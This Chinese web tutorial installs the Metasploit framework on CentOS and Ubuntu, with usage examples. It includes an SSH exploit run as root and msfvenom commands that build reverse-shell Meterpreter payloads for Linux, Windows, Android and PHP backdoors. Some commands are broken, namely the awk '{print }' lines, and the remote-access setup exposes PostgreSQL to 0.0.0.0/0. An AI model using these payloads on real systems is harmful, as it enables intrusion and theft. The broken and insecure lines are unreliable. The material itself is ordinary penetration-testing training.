Linux系统安装Metasploit渗透测试框架详细教程,如何在Linux系统上快速安装Metasploit渗透测试框架?,如何在Linux系统10分钟内一键安装Metasploit渗透测试框架?

Metasploit框架概述

Metasploit是一款功能强大的开源渗透测试框架,由著名安全专家HD Moore于2003年创建,现由Rapid7公司维护和发展,作为信息安全领域最具影响力的工具之一,Metasploit为安全研究人员和渗透测试工程师提供了全面的漏洞研究、开发和利用平台,该框架集成了数千个经过严格验证的漏洞利用模块,能够模拟真实黑客攻击行为,帮助安全团队有效评估系统防御能力,发现潜在安全风险。

核心组件解析

Metasploit框架包含以下关键组件:

- msfconsole:基于命令行的核心交互界面,提供完整的框架控制功能,支持模块加载、参数配置和漏洞利用等操作

- 模块库系统:包含exploits(漏洞利用)、payloads(有效载荷)、auxiliary(辅助模块)、encoders(编码器)和post(后期利用)等丰富资源

- 数据库集成:原生支持PostgreSQL数据库,用于存储测试数据、扫描结果和会话信息

- Meterpreter:高级内存驻留型payload,提供强大的后期利用功能,包括权限提升、横向移动和数据提取等

- msfvenom:专业的payload生成工具,支持多种格式和编码方式,可生成跨平台的有效载荷

安装前的系统准备

在开始安装Metasploit前,请确保您的Linux环境满足以下要求:

硬件与系统要求

-

推荐系统配置:

- 操作系统:Ubuntu 20.04/22.04 LTS、CentOS 8/RHEL 8或Kali Linux等主流安全发行版

- 内存容量:最低2GB RAM(执行复杂测试建议4GB以上)

- 存储空间:至少20GB可用磁盘空间(用于存储漏洞数据库、日志和捕获数据)

- 处理器:x86_64架构,建议双核以上CPU(支持AES-NI指令集更佳)

-

网络环境要求:

- 稳定的互联网连接(用于下载安装包和框架更新)

- 可能需要配置HTTP/HTTPS代理(特别是在企业网络或网络受限地区)

- 确保TCP/5432(PostgreSQL)和所需测试端口未被防火墙阻止

- 建议配置静态IP地址以便于payload回调

软件依赖准备

-

编程语言环境:

- Ruby 2.7+(建议使用RVM或rbenv进行版本管理)

- Python 3.x(部分辅助模块和扩展功能依赖)



- GCC编译工具链(build-essential)和开发头文件

- Node.js(可选,用于某些Web应用测试模块)

-

数据库系统:

- PostgreSQL 12+(需配置专用用户和数据库)

- Redis(可选,用于高级会话管理和任务队列)

- SQLite3(轻量级替代方案,但不推荐生产环境使用)

-

版本控制工具:

- Git 2.20+(用于框架更新和社区模块管理)

- Subversion(可选,用于特定模块下载)

- Mercurial(可选,某些历史模块可能依赖)

CentOS系统安装指南

系统初始化配置

# 更新系统并安装基础依赖 sudo yum update -y sudo yum install -y epel-release sudo yum install -y git curl wget gnupg2 which openssl-devel readline-devel zlib-devel libffi-devel

PostgreSQL数据库安装与配置

# 安装PostgreSQL sudo yum install -y postgresql-server postgresql-devel postgresql-contrib # 初始化数据库 sudo postgresql-setup initdb # 修改认证方式为md5 sudo sed -i 's/ident/md5/g' /var/lib/pgsql/data/pg_hba.conf # 启动服务并设置开机自启 sudo systemctl start postgresql sudo systemctl enable postgresql # 创建Metasploit专用用户和数据库 sudo -u postgres psql -c "CREATE USER msf WITH PASSWORD 'YourStrongPassword123';" sudo -u postgres psql -c "CREATE DATABASE msf OWNER msf;" sudo -u postgres psql -c "ALTER ROLE msf WITH CREATEDB;"

Ruby环境配置(使用RVM)

# 安装RVM签名密钥 gpg2 --keyserver hkp://keyserver.ubuntu.com --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB # 安装RVM curl -sSL https://get.rvm.io | bash -s stable source /etc/profile.d/rvm.sh # 安装指定Ruby版本 rvm install 2.7.6 --with-openssl-dir=/usr/local/openssl rvm use 2.7.6 --default # 验证安装 ruby -v

Metasploit框架安装

# 克隆官方仓库 cd /opt sudo git clone https://github.com/rapid7/metasploit-framework.git sudo chown -R $(whoami):$(whoami) /opt/metasploit-framework # 安装依赖 cd metasploit-framework gem install bundler -v 2.3.26 bundle config set --local without 'development test' bundle install -j$(nproc)

环境变量配置

# 添加Metasploit到PATH echo 'export PATH=$PATH:/opt/metasploit-framework/bin' >> ~/.bashrc echo 'export MSF_DATABASE_CONFIG=/opt/metasploit-framework/config/database.yml' >> ~/.bashrc source ~/.bashrc # 创建数据库配置文件 cat <<EOF > /opt/metasploit-framework/config/database.yml production: adapter: postgresql database: msf username: msf password: YourStrongPassword123 host: localhost port: 5432 pool: 75 timeout: 5 EOF

Ubuntu系统安装指南

系统依赖安装

# 更新软件源并升级系统 sudo apt update && sudo apt full-upgrade -y # 安装基础依赖 sudo apt install -y git curl wget gnupg2 build-essential libssl-dev \ libpq-dev libreadline-dev libsqlite3-dev libpcap-dev openjdk-11-jre \ zlib1g-dev libxml2-dev libxslt1-dev libyaml-dev libffi-dev libgmp-dev

PostgreSQL配置

# 安装PostgreSQL sudo apt install -y postgresql postgresql-contrib # 创建数据库用户 sudo -u postgres psql -c "CREATE USER msf WITH PASSWORD 'YourStrongPassword123';" sudo -u postgres psql -c "CREATE DATABASE msf OWNER msf;" sudo -u postgres psql -c "ALTER ROLE msf WITH CREATEDB;" # 配置远程访问(可选) sudo sed -i "s/#listen_addresses = 'localhost'/listen_addresses = '*'/g" /etc/postgresql/*/main/postgresql.conf echo "host all all 0.0.0.0/0 md5" | sudo tee -a /etc/postgresql/*/main/pg_hba.conf sudo systemctl restart postgresql

Ruby环境配置

# 安装RVM gpg --keyserver hkp://keyserver.ubuntu.com --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB curl -sSL https://get.rvm.io | bash -s stable source ~/.rvm/scripts/rvm # 安装Ruby rvm install 2.7.6 --with-openssl-dir=/usr/local/openssl rvm use 2.7.6 --default # 验证安装 ruby -v

框架安装与配置

# 下载Metasploit源码 cd /opt sudo git clone https://github.com/rapid7/metasploit-framework.git --depth=1 sudo chown -R $(whoami):$(whoami) /opt/metasploit-framework # 安装Gem依赖 cd metasploit-framework gem install bundler -v 2.3.26 bundle config set --local without 'development test' bundle install -j$(nproc) # 创建符号链接 sudo ln -sf /opt/metasploit-framework/msfconsole /usr/local/bin/ sudo ln -sf /opt/metasploit-framework/msfvenom /usr/local/bin/

安装验证与基本配置

数据库连接测试

# 初始化数据库 msfdb init --component database --environment production # 启动msfconsole验证 msfconsole -q db_status exit

服务启动脚本(可选)

# 创建systemd服务文件 cat <<EOF | sudo tee /etc/systemd/system/msfpostgresql.service [Unit] Description=Metasploit PostgreSQL Service After=network.target postgresql.service [Service] User=$(whoami) Environment=MSF_DATABASE_CONFIG=/opt/metasploit-framework/config/database.yml WorkingDirectory=/opt/metasploit-framework ExecStart=/opt/metasploit-framework/msfconsole -q Restart=on-failure RestartSec=5s [Install] WantedBy=multi-user.target EOF # 启用服务 sudo systemctl daemon-reload sudo systemctl enable msfpostgresql sudo systemctl start msfpostgresql

常见问题解决方案

数据库连接问题

# 检查PostgreSQL日志 sudo tail -n 50 /var/lib/pgsql/data/log/postgresql-*.log # 检查服务状态 sudo systemctl status postgresql # 重新创建数据库连接 msfdb reinit # 测试数据库连接 psql -h localhost -U msf -d msf -W

Ruby Gem安装错误

# 清理并重试 bundle clean --force bundle install # 或者指定国内源 bundle config mirror.https://rubygems.org https://gems.ruby-china.com # 解决特定Gem问题 gem install nokogiri -- --use-system-libraries

内存不足处理

# 创建交换空间 sudo fallocate -l 4G /swapfile sudo chmod 600 /swapfile sudo mkswap /swapfile sudo swapon /swapfile echo '/swapfile none swap sw 0 0' | sudo tee -a /etc/fstab # 验证交换空间 free -h

基本使用示例

漏洞搜索与利用

# 搜索特定漏洞 search type:exploit platform:linux name:ssh # 使用漏洞模块 use exploit/unix/ssh/sshexec show options # 配置参数 set RHOSTS 192.168.1.100 set USERNAME root set PASSWORD YourPassword123 set LHOST eth0 set LPORT 4444 # 执行攻击 run # 会话管理 sessions -l sessions -i 1

Payload生成

# 生成Linux反向TCP payload

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=$(hostname -I | awk '{print }') LPORT=4444 -f elf -o /tmp/payload.elf

# 生成Windows可执行文件

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=$(hostname -I | awk '{print }') LPORT=4444 -f exe -o /tmp/payload.exe

# 生成Android应用

msfvenom -p android/meterpreter/reverse_tcp LHOST=$(hostname -I | awk '{print }') LPORT=4444 -o /tmp/payload.apk

# 生成PHP网页后门

msfvenom -p php/meterpreter/reverse_tcp LHOST=$(hostname -I | awk '{print }') LPORT=4444 -f raw -o /tmp/payload.php

安全与法律注意事项

-

法律合规性

- 严格在授权范围内使用渗透测试工具,获取书面授权文件

- 明确测试范围和测试时间窗口,避免影响生产系统

- 遵守《网络安全法》、《数据安全法》等当地法律法规

- 保存完整的测试日志和证据链以备审查

-

安全最佳实践

- 在隔离的测试环境中进行实验,使用专用虚拟网络

- 测试前进行系统备份,测试完成后彻底清理痕迹

- 使用***或加密通道保护测试数据传输

- 定期审计测试账户和权限设置

-

系统加固建议

- 配置防火墙规则限制Metasploit服务端口访问

- 为PostgreSQL配置SSL加密和IP白名单

- 定期执行

git pull更新框架,修补已知漏洞 - 使用强密码并定期更换数据库凭据

进阶学习资源

-

官方文档:

- Metasploit Unleashed - 官方免费培训课程

- Rapid7技术文档 - 最新功能和使用指南

- Metasploit GitHub Wiki - 开发者资源

-

推荐书籍:

- 《Metasploit渗透测试魔鬼训练营》- 诸葛建伟著

- 《The Metasploit渗透测试指南》- David Kennedy等著

- 《Advanced Penetration Testing with Kali Linux》- Vijay Kumar Velu著

-

认证课程:

- Offensive Security Certified Professional (OSCP) - 含金量最高的渗透测试认证

- eLearnSecurity eCPPT - 注重实战的渗透测试认证

- SANS SEC560 - 企业级网络渗透测试培训

道德声明:渗透测试技术应当仅用于合法授权的安全评估,未经授权的系统测试可能违反《刑法》第285、286条等相关法律,构成计算机信息系统犯罪,使用者应严格遵守法律法规,获取书面授权后再进行测试,并妥善保管测试数据和报告,保持技术道德,共建安全网络环境。

通过本指南,您已经掌握了在Linux系统上安装配置Metasploit框架的完整流程,建议定期关注CVE漏洞公告和框架更新,以获取最新的漏洞利用模块和安全修复,在实际测试中,建议结合Nmap、Burp Suite等其他安全工具,构建完整的渗透测试工作流。

免责声明:我们致力于保护作者版权,注重分享,被刊用文章因无法核实真实出处,未能及时与作者取得联系,或有版权异议的,请联系管理员,我们会立即处理!

部分文章是来自自研大数据AI进行生成,内容摘自(百度百科,百度知道,头条百科,中国民法典,刑法,牛津词典,新华词典,汉语词典,国家院校,科普平台)等数据,内容仅供学习参考,不准确地方联系删除处理!

图片声明:本站部分配图来自人工智能系统AI生成,觅知网授权图片,PxHere摄影无版权图库和百度,360,搜狗等多加搜索引擎自动关键词搜索配图,如有侵权的图片,请第一时间联系我们,邮箱:ciyunidc@ciyunshuju.com。本站只作为美观性配图使用,无任何非法侵犯第三方意图,一切解释权归图片著作权方,本站不承担任何责任。如有恶意碰瓷者,必当奉陪到底严惩不贷!